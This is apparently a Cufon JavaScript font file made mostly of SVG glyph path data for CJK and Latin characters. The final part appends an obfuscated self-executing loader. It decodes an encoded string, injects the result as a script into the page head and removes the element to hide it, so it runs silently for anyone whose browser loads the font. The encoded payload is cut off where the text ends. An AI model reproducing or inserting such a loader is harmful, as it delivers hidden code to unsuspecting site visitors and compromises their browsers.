v41,2,85,-3,85,-32r0,-139r39,0r0,88r36,0r0,-88r39,0r0,240r-39,0r0,-122r-36,0r0,121r-39,0r0,-62v-29,32,-117,23,-186,25r0,-30r63,0r0,-38v-34,-6,-57,-32,-57,-70v-1,-45,30,-71,76,-71v46,0,76,27,76,71v0,38,-23,64,-57,70r0,37xm108,-171v23,0,37,-16,37,-40v0,-23,-15,-39,-37,-39v-22,0,-37,16,-37,39v0,24,15,40,37,40xm335,53r-233,0v-39,0,-16,-61,-22,-94r40,0v4,22,-11,64,13,64r202,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-276v-2,60,19,83,59,107r-18,24v-32,-15,-53,-36,-62,-64v-8,28,-35,54,-61,66v-26,-12,-53,-37,-62,-66v-7,27,-27,48,-61,64r-19,-24v41,-25,61,-46,59,-107r42,0v-2,44,11,72,41,96v30,-24,42,-52,40,-96r42,0xm341,-86r-135,0r0,67r-39,0r0,-67r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,70,14,70r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-93r-39,0r0,-81r-41,0r0,80r-40,0r0,-181r40,0r0,71r41,0r0,-71r39,0r0,182xm24,-119v40,-29,61,-57,60,-121r-49,0r0,-31r138,0r0,31r-49,0v-2,54,17,86,60,115r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm307,-70v16,1,21,5,21,22r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{},{},{},{},{},{},{"d":"352,-81r-57,0r0,135r-39,0r0,-329r39,0r0,56r57,0r0,31r-57,0r0,76r57,0r0,31xm176,-270v19,1,23,5,24,24v1,94,-47,169,-145,223r-23,-27v51,-30,87,-65,107,-104v-35,6,-71,2,-109,3r0,-31r121,0v3,-18,17,-57,-7,-57r-111,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-143v-25,20,-68,22,-129,23r0,61r-40,0r0,-61r-80,0r0,-29r153,-1r0,-74v0,-11,-5,-16,-15,-16r-111,0r0,-31r146,0v16,0,24,8,23,24r-7,95v31,-1,60,-12,60,-30r0,-93r40,0r0,238r-40,0r0,-106xm109,53v-43,2,-17,-61,-24,-95r40,0v4,23,-11,65,14,65r194,0r0,30r-224,0"},{"d":"80,-130v70,20,114,33,118,100v5,84,-83,110,-168,93r0,-27v66,3,128,-2,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0","w":230},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm149,-240v-2,58,37,86,82,105r-17,28v-34,-12,-71,-37,-85,-67v-12,32,-53,62,-88,74r-18,-29v48,-20,85,-50,84,-111r-71,0r0,-31r184,0r0,31r-71,0xm218,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm152,-271v-2,77,26,108,80,135r-19,28v-34,-12,-68,-42,-82,-72v-11,35,-48,64,-83,79r-19,-29v58,-31,82,-59,81,-141r42,0xm218,-91v55,0,97,29,97,78v0,50,-43,77,-97,77v-54,0,-97,-26,-97,-77v0,-50,42,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,29,27,47,58,47"},{},{},{},{},{},{"d":"26,-193v0,-105,179,-112,187,-15r64,0r0,-67r40,0r0,176r-40,0r0,-78r-64,0v-7,42,-45,68,-93,69v-53,1,-94,-34,-94,-85xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-54,-55,-54v-31,0,-54,23,-54,54v-1,31,23,54,54,54xm343,33r-20,26v-21,-7,-56,-43,-62,-64v-6,21,-42,57,-63,64v-21,-8,-56,-43,-62,-64v-6,21,-42,57,-63,64r-19,-26v45,-27,65,-58,63,-109r37,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,81,64,109"},{},{},{},{},{},{},{},{},{"d":"354,-174r-54,0r0,92r-40,0r0,-193r40,0r0,71r54,0r0,30xm98,-240v-2,40,6,67,27,96v19,-27,26,-56,24,-96r-51,0xm189,-240v-3,52,17,94,44,119r-26,22v-14,-12,-33,-43,-37,-65v-4,25,-26,55,-44,69v-18,-12,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v32,-34,46,-72,44,-127r-35,0r0,-31r201,0r0,31r-35,0xm207,-77v-3,61,57,94,109,106r-13,28v-42,-1,-106,-44,-115,-77v-8,35,-74,78,-117,77r-12,-28v55,-12,111,-44,108,-106r40,0"},{"d":"226,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0","w":228,"k":{"A":25,".":49,",":49}},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-282v47,0,84,18,85,61v0,43,-37,62,-85,62v-48,0,-86,-19,-86,-62v0,-42,39,-61,86,-61xm139,-188v26,0,46,-11,46,-33v0,-22,-21,-33,-46,-33v-25,0,-46,11,-46,33v0,22,20,33,46,33xm279,-134v-23,18,-66,25,-125,25r0,44r-39,0r0,-43r-88,0r0,-29r194,-2v89,1,50,-68,58,-136r40,0r0,199r-40,0r0,-58xm217,-69v55,0,96,17,97,66v0,49,-42,67,-97,67v-55,0,-96,-19,-96,-67v0,-49,42,-66,96,-66xm217,35v30,0,57,-11,57,-38v0,-27,-26,-37,-57,-37v-31,0,-57,11,-57,37v0,26,27,38,57,38"},{},{"d":"130,-155v36,0,70,42,100,42v21,0,35,-11,40,-31r28,0v-3,33,-32,58,-68,58v-35,0,-70,-42,-100,-41v-21,0,-35,10,-40,30r-28,0v2,-33,33,-58,68,-58"},{},{},{},{},{},{"d":"145,-156r0,38r70,0r0,-38v-22,5,-49,5,-70,0xm180,-291v53,0,97,22,99,70v0,20,-8,37,-25,49r0,54r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-47,-4,-119,75,-119xm180,-181v30,0,58,-13,58,-40v0,-28,-28,-41,-58,-41v-31,0,-58,13,-58,41v0,27,28,40,58,40xm180,-69v54,0,100,19,100,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-49,46,-68,100,-68xm120,-1v0,54,120,54,120,0v0,-52,-120,-54,-120,0"},{"d":"160,-146v-36,-5,-98,17,-98,-26r0,-103r236,0r0,27r-196,0r0,24r191,0r0,26r-191,0v0,13,-1,25,13,25r184,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm180,-65v54,0,100,18,100,66v0,47,-46,66,-100,66v-54,0,-100,-18,-100,-66v0,-47,46,-66,100,-66xm120,1v1,50,119,50,120,0v0,-27,-29,-37,-60,-37v-31,0,-60,9,-60,37"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm149,-240v-3,62,36,92,82,113r-16,28v-34,-11,-71,-40,-85,-69v-12,32,-54,64,-89,75r-17,-28v50,-20,86,-53,83,-119r-70,0r0,-31r183,0r0,31r-71,0xm219,-77v-4,61,57,93,109,105r-13,29v-42,-1,-107,-43,-116,-75v-9,33,-74,74,-117,75r-12,-29v55,-11,112,-42,109,-105r40,0"},{},{},{},{},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm154,-271v36,-2,15,52,13,73r47,0r0,-77r39,0r0,183r-39,0r0,-75r-58,0v-18,37,-52,66,-100,90r-18,-25v37,-19,63,-42,78,-69v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,12,-43,-8,-43r-79,0r0,-30r114,0xm328,-46r-7,100r-35,0r0,-77v0,-10,-5,-14,-15,-14r-181,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-7,-27,-27r0,-89r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-2,-21,8,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm341,-99r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-52v-4,53,61,74,111,81r-13,28v-43,0,-109,-32,-118,-63v-10,32,-75,63,-119,63r-12,-28v50,-6,114,-29,111,-81r40,0"},{},{},{},{},{"d":"30,-205v63,-13,150,-26,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,26,-128,-39v3,-55,73,-62,125,-77v2,-40,-1,-60,-45,-60r-66,0r0,-21xm141,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71","w":216,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},{},{},{},{},{},{"d":"306,-147v-46,-2,-105,-27,-125,-54v-21,29,-78,49,-127,54r-8,-29v64,-8,100,-26,110,-53r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v10,27,47,44,111,53xm341,-90r-322,0r0,-28r141,0r0,-39r40,0r0,39r141,0r0,28xm180,-71v55,0,100,21,100,70v0,49,-46,68,-100,68v-54,0,-100,-19,-100,-68v0,-49,46,-70,100,-70xm180,38v32,0,60,-12,60,-39v0,-53,-121,-54,-120,0v0,27,29,39,60,39"},{},{},{},{},{},{},{},{"d":"136,-139v-60,7,-96,-47,-64,-92r-37,0r0,-27r82,0r0,-33r39,0r0,33r80,0r0,27r-36,0v32,44,-3,100,-64,92xm136,-165v21,0,38,-12,38,-30v0,-19,-17,-31,-38,-31v-21,0,-37,12,-37,31v0,19,17,30,37,30xm279,-46r-75,0r0,-27r75,0r0,-202r40,0r0,253r-40,0r0,-24xm245,-103v-25,8,-58,12,-92,12r0,48r-40,0r0,-48r-86,0r0,-28v72,-1,153,4,215,-6xm111,53v-37,3,-20,-46,-24,-76r40,0v2,19,-8,48,14,48r192,0r0,28r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-142v47,0,78,1,78,-38r0,-95r39,0r0,64r38,0r0,-64r39,0r0,172r-39,0r0,-77r-38,0r0,76r-39,0r0,-34v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-61r93,0v0,-16,4,-37,-13,-36r-79,0r0,-28r113,0v37,2,10,62,15,92r-90,0v-6,44,19,37,58,37xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-12,4,-28,-9,-28r-180,0r0,-28r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-91r237,0r0,30r-197,0v3,21,-10,57,14,57r187,0r0,31r-214,0"},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-26r0,-136r242,0r0,31r-203,0r0,87v0,9,5,14,14,14r190,0r0,30r-102,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm282,-61v15,0,20,4,19,20r-6,95r-35,0r0,-70v-1,-27,-45,-10,-69,-15r0,-18r-21,0r-5,103r-36,0r0,-70v-1,-28,-48,-10,-72,-15r0,-30r103,1r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,38r82,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-152r-202,0r0,-31r202,0v-3,-20,9,-56,-14,-56r-186,0r0,-31r222,0v17,0,24,8,23,24r-12,153r-33,0r0,-59xm341,-14r-322,0r0,-30r114,0r0,-70r40,0r0,70r168,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-57,0r0,76r-40,0r0,-176r40,0r0,69r57,0r0,31xm177,-271v18,0,23,6,23,23v0,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,6,-66,2,-103,3r0,-30r120,0v5,-14,12,-40,-9,-40r-107,0r0,-30r141,0xm121,-11v1,17,-5,39,14,39r122,0r0,-39r-136,0xm107,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,36r136,0r0,-36r40,0r0,135r-190,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-74r-56,0r0,128r-40,0r0,-329r40,0r0,65r56,0r0,31r-56,0r0,74r56,0r0,31xm139,-209v-2,78,37,123,86,157r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-28v60,-42,87,-86,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"218,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97","w":217},{},{},{},{},{},{},{},{},{},{"d":"218,-133v-13,20,-75,30,-95,10v-33,14,-96,29,-96,-27r0,-120r67,0r0,30r-31,0r0,81v0,27,35,14,54,11r0,-122r72,0r0,30r-36,0r0,80v-2,26,46,16,58,7v15,-27,4,-83,7,-122r37,0r0,68r34,0r0,-68r39,0r0,183r-39,0r0,-84r-34,0r0,83r-37,0r0,-40xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{"d":"139,-46v62,0,122,2,122,-39r0,-190r40,0r0,111r52,0r0,30r-52,0r0,188r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-57v-46,-6,-78,-36,-78,-87v0,-55,40,-89,97,-89v57,0,96,33,95,89v0,50,-29,81,-75,87r0,57xm119,-131v35,0,57,-25,57,-59v0,-34,-23,-58,-57,-58v-34,0,-57,23,-57,58v0,35,22,59,57,59"},{},{},{},{},{},{"d":"261,-119v-37,35,-154,20,-240,23r0,-26r84,0r0,-25v-51,-3,-70,-46,-47,-83r-35,0r0,-27r82,0r0,-34r40,0r0,34r80,0r0,27r-33,0v23,36,4,81,-47,83r0,25v59,0,116,2,116,-38r0,-115r40,0r0,76r52,0r0,29r-52,0r0,78r-40,0r0,-27xm125,-171v21,0,38,-10,38,-29v0,-18,-17,-28,-38,-28v-21,0,-39,10,-39,28v0,18,18,29,39,29xm103,58v-43,5,-27,-44,-30,-78r188,0v0,-12,3,-25,-10,-25r-178,0r0,-27r213,0v33,2,8,52,12,78r-185,0v1,11,-4,25,10,25r187,0r0,27r-207,0"},{"d":"317,-97r-40,0r0,-96r-74,0r0,-31r74,0r0,-51r40,0r0,178xm145,-272v-3,78,26,116,80,142r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-29,83,-60,80,-146r43,0xm279,-74v-1,59,23,84,64,107r-20,26v-21,-9,-56,-39,-62,-60v-4,18,-45,56,-63,60v-21,-9,-56,-39,-62,-60v-6,22,-42,51,-62,60r-20,-26v41,-24,65,-47,64,-107r36,0v-2,44,12,70,45,95v32,-24,46,-51,44,-95r36,0"},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-28,-1,-59,-1,-88r-48,0r0,-31r258,0r0,31r-48,0r-1,88r45,0r0,31r-250,0r0,-31r45,0xm341,-51r-141,0r0,106r-40,0r0,-106r-141,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"78,-140v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-43,-13,-42r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,191r-40,0r0,-53r-77,0r0,-29r77,0r0,-42r-74,0r-1,37r-124,0r0,31xm302,-62v13,0,16,5,16,17r-5,103r-195,0v-20,0,-27,-6,-27,-26r0,-94r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{},{"d":"326,-90r-39,0r0,-78r-39,0r0,77r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-24,57,-46,60,-98r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm328,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-178,0r0,-31r213,0v14,0,22,7,21,22"},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-61,-3,-83,-52,-55,-94r-52,0r0,-28r108,0r0,-35r39,0r0,35r106,0r0,28r-51,0v28,41,6,92,-55,94r0,25r141,0r0,28xm180,-158v25,0,47,-11,48,-32v-1,-42,-95,-42,-96,0v0,21,23,32,48,32xm180,-60v55,0,100,17,100,64v0,46,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-46,46,-64,100,-64xm120,4v0,49,119,49,120,0v0,-27,-29,-37,-60,-36v-31,0,-60,9,-60,36"},{},{},{},{},{},{},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128,"k":{"Y":27,"W":18}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-150v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v69,-11,106,-33,111,-65r-100,0r0,-30r243,0r0,30r-100,0v6,33,44,54,112,65xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v1,16,-5,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,30r155,0r0,-30r39,0r0,126r-207,0"},{},{},{},{"d":"140,-245r0,61r80,0r1,-61r-81,0xm102,-184v-2,-18,-2,-40,-2,-61r-43,0r0,-30r247,0r0,30r-44,0r-1,61r42,0r0,30r-242,0r0,-30r43,0xm284,-58v13,0,16,5,16,17r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-90r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,10,-56,-10,-56r-146,0v3,20,-10,56,14,56r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-79,0r0,-31r116,0xm341,-98r-322,0r0,-31r146,0r0,-63r38,0r0,63r138,0r0,31xm129,-275v13,0,14,4,14,19r-6,97r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm182,-78v57,0,100,23,100,73v0,50,-43,72,-100,72v-56,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm182,38v32,0,59,-15,59,-43v0,-28,-27,-43,-59,-43v-32,0,-59,14,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"354,-179r-56,0r0,80r-40,0r0,-176r40,0r0,65r56,0r0,31xm222,-135r-17,28v-42,-14,-69,-37,-83,-67v-12,33,-51,62,-87,73r-18,-28v58,-26,86,-55,83,-111r-71,0r0,-31r183,0r0,31r-72,0v-2,53,24,78,82,105xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"329,54r-38,0r0,-329r38,0r0,329xm262,50r-38,0r0,-137r-38,0r0,-30r38,0r0,-44r-38,0r0,-30r38,0r0,-84r38,0r0,325xm101,-55v-76,0,-96,-104,-58,-155r-29,0r0,-30r67,0r0,-44r39,0r0,44r66,0r0,30r-28,0v38,50,18,155,-57,155xm140,-145v0,-39,-13,-58,-39,-58v-26,0,-40,19,-40,58v0,39,14,58,40,58v26,0,39,-19,39,-58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-132r-56,0r0,49r-40,0r0,-192r40,0r0,33r56,0r0,30r-56,0r0,50r56,0r0,30xm115,-277v53,0,95,34,95,85v0,51,-43,85,-95,85v-52,0,-94,-34,-94,-85v0,-51,41,-85,94,-85xm115,-138v33,0,55,-23,56,-54v0,-31,-23,-54,-56,-54v-33,0,-55,22,-55,54v0,32,22,54,55,54xm209,-78v-3,60,55,95,107,106r-12,28v-43,-1,-105,-44,-115,-77v-9,34,-72,77,-115,77r-13,-28v55,-10,110,-44,107,-106r41,0"},{},{},{},{},{},{"d":"61,-103v-22,0,-29,-6,-29,-27r0,-142r37,0r0,50r40,0r0,-50r37,0r0,50r40,0r0,-50r37,0r0,66r54,0r0,-69r40,0r0,201r-40,0r0,-102r-54,0r0,73r-162,0xm186,-193r-40,0r0,60r40,0r0,-60xm109,-133r0,-60r-40,0v3,21,-10,60,14,60r26,0xm217,-73v-2,59,58,90,111,101r-13,29v-42,-1,-108,-43,-117,-75v-9,34,-76,74,-118,75r-13,-29v54,-11,113,-40,110,-101r40,0"},{},{},{"d":"278,-275v16,1,20,5,20,23r-5,103r48,0r0,30r-141,0r0,44r-39,0r0,-44r-142,0r0,-30r97,0r0,-79v0,-27,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,107r104,0r0,-79v-1,-30,-50,-11,-76,-16r0,-31r98,0xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{},{},{},{"d":"140,-244r0,53r80,0r1,-53r-81,0xm341,-103r-322,0r0,-28r141,0r0,-32r-102,0r0,-28r44,0v-2,-14,-2,-35,-2,-53r-45,0r0,-31r250,0r0,31r-45,0r-1,53r43,0r0,28r-102,0r0,32r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r220,0v11,0,15,5,15,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm17,-129v57,-29,82,-62,81,-143r40,0v-2,68,23,108,79,138r-18,27v-32,-12,-68,-46,-80,-78v-11,38,-46,67,-83,83xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-59,0r0,139r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,72r59,0r0,31xm48,-42v-20,0,-27,-6,-27,-26r0,-202r157,0v17,0,24,8,24,24r-6,204r-148,0xm160,-227v-1,-5,-5,-12,-13,-12r-86,0r0,153v0,9,5,14,14,14r85,0r0,-155"},{},{},{},{},{},{},{},{},{"d":"140,-244r0,62r80,0r1,-62r-81,0xm102,-182v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm257,27v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm256,-95r-38,0r0,-79r-45,0r0,-29r45,0r0,-72r38,0r0,180xm177,-136r5,25v-26,7,-55,11,-87,11v-31,0,-58,1,-58,-35r0,-136r127,0r0,29r-88,0r0,39r75,0r0,29r-75,0v-15,66,63,40,101,38xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,34r151,0r0,-34r39,0r0,132r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"255,-231v31,47,0,92,-75,92v-75,0,-106,-44,-75,-92r-51,0r0,-27r106,0r0,-31r40,0r0,31r106,0r0,27r-51,0xm132,-197v1,42,95,42,96,0v0,-40,-96,-41,-96,0xm94,59v-41,5,-26,-41,-29,-74r190,0v0,-12,2,-24,-11,-24r-179,0r0,-25r95,0r0,-30r-141,0r0,-27r322,0r0,27r-141,0r0,30r80,0v32,1,8,48,12,72r-187,0v0,11,-3,24,10,24r187,0r0,27r-208,0"},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm58,-120v-22,0,-27,-6,-28,-27r0,-125r39,0r0,41r70,0r0,-41r40,0r0,60r41,0r0,-63r39,0r0,165r-39,0r0,-71r-41,0r0,61r-121,0xm139,-150r0,-51r-70,0v2,20,-9,52,15,51r55,0xm125,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-209,0"},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,92r-36,0r0,-26r-193,0r0,-28r193,0v0,-15,3,-32,-14,-32r-177,0r0,-28r216,0xm341,-109r-322,0r0,-28r118,0r0,-33r40,0r0,33r164,0r0,28xm92,58v-44,5,-25,-49,-29,-84r195,0v0,-12,3,-27,-10,-27r-185,0r0,-28r219,0v11,0,16,4,16,15r-4,67r-191,0v1,12,-4,29,10,29r190,0r0,28r-211,0"},{},{},{"d":"160,-99v-38,-6,-105,19,-105,-27r0,-145r38,0r0,55r68,0r0,-55r38,0r0,55r68,0r0,-55r38,0r0,172r-105,0r0,55r141,0r0,30r-322,0r0,-30r141,0r0,-55xm267,-186r-68,0r0,56r68,0r0,-56xm161,-130r0,-56r-68,0v3,21,-10,57,15,56r53,0"},{},{},{},{},{},{"d":"130,-156v63,0,117,0,125,-38r0,-81r41,0r-1,61r59,0r0,30r-59,0r1,91r-41,0r0,-60v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-106r40,0r0,96v2,23,25,18,53,18xm207,-33v12,36,57,54,105,61r-12,30v-47,-3,-97,-27,-114,-58v-18,30,-70,55,-116,58r-12,-30v49,-5,92,-25,105,-61r-95,0r0,-31r98,0r0,-34r39,0r0,34r97,0r0,31r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-239v0,39,14,72,40,97v27,-25,40,-58,40,-97r-80,0xm341,-14r-322,0r0,-30r141,0r0,-69v-20,-18,-33,-40,-41,-66v-8,30,-35,63,-61,77r-23,-26v42,-29,63,-65,63,-111r-56,0r0,-31r276,0r0,31r-56,0v0,45,21,82,63,111r-23,26v-26,-15,-53,-47,-61,-77v-4,23,-17,45,-40,65r0,70r140,0r0,30"},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-188r0,-33r-154,0v0,15,-3,33,14,33r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm279,-59v16,1,21,5,19,22r-5,91r-36,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"204,-237v24,40,-2,72,-66,72v-65,0,-91,-31,-67,-72r-34,0r0,-25r81,0r0,-30r40,0r0,30r80,0r0,25r-34,0xm98,-210v0,31,78,31,79,0v-1,-33,-78,-32,-79,0xm279,-90r-73,0r0,-22r73,0r0,-163r40,0r0,195r-40,0r0,-10xm246,-134v-24,8,-57,12,-90,12r0,39r-39,0r0,-39r-88,0r0,-25r121,0v43,0,74,-2,92,-6xm107,58v-42,6,-26,-41,-29,-74r200,0v0,-10,2,-23,-9,-23r-191,0r0,-25r226,0v32,1,8,48,12,72r-199,0v0,11,-3,24,10,24r200,0r0,26r-220,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-49679-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("=O4J:,Njhz{c=igu.,P%BOB{K(NJ4,{cK(|%hz_^4pxHV?jaKdp*V?V(KdpatzVJKdpoN?PaKdpoN?B(KdpaV(Z&KdpaNoZvKdpatne*KdpaNn.gKdp*V(BJKdpo4oNaKdpo4zBvKdpoLoB&KdpoLoL(KdpoNnUrKdpaVoC%Kdp*V?XrKdpoN?|gKdpaL(B7Kdpo4E-%Kdpo4,|aKdpoLo!%KdpaV(V%Kdpatz!vKdpoL?g,KdpaNnVjKdpo4